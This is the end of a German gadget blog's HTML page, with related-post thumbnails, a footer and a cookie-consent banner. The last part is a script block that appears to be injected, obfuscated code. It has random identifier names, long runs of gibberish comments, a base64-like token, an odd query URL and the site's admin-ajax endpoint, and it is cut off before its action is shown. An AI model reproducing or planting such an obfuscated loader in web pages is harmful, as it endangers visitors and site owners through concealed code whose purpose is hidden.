                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert.jpg 540w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert.jpg 540w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/full_tang_schwert-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nur-ein-paar-schwerter-sonst-nichts/">10 Außergewöhnliche Schwert-Designs</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1315 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-scooter tag-urlaub tag-wasser tag-wassersport">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Unterwasserscooter</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="110" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/05/unterwasserscooter.jpg" /><noscript><img width="110" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/05/unterwasserscooter.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/unterwasserscooter/">Unterwasserscooter</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1922 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-elastisch tag-schnuersenkel tag-turnschuhe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Elastische Schnürsenkel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/elastische-schnürsenkel.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/elastische-schnürsenkel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/elastische-schnuersenkel/">Elastische Schnürsenkel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1575 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-badeanzug tag-gal tag-nasty">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Nasty Gal Caged Chaos Badeanzug</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="110" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/nasty_girl_bikini_badeanzug.jpg" /><noscript><img width="110" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/nasty_girl_bikini_badeanzug.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nasty-gal-caged-chaos-badeanzug/">Nasty Gal Caged Chaos Badeanzug</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1511 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-app tag-laser tag-nerf tag-tag">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Laser Tag Blaster für iPhone und Android + App</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/NERF_Lastertag-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/laser-tag-blaster-fuer-iphone-und-android-app/">Laser Tag Blaster für iPhone und Android + App</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3067 post type-post status-publish format-standard hentry category-uncategorized">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Werbung</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                 
                    <a href="https://darumbinichblank.de/werbung/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="article image" data-lazy-src="https://darumbinichblank.de/wp-content/themes/pin-wp/images/no-img.png" /><noscript><img src="https://darumbinichblank.de/wp-content/themes/pin-wp/images/no-img.png" alt="article image" /></noscript></a> 
                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/werbung/">Werbung</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1614 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-jedi tag-lichtschwert tag-star-wars tag-tortendekoration">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Tortendekoration</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="145" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" /><noscript><img width="145" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-lichtschwert-tortendekoration/">Lichtschwert Tortendekoration</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"2LOy\/f\/kbqW9+NBRzFvw1lZYYjVORU5YNElxZ1pVT0M1QVd6L1E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
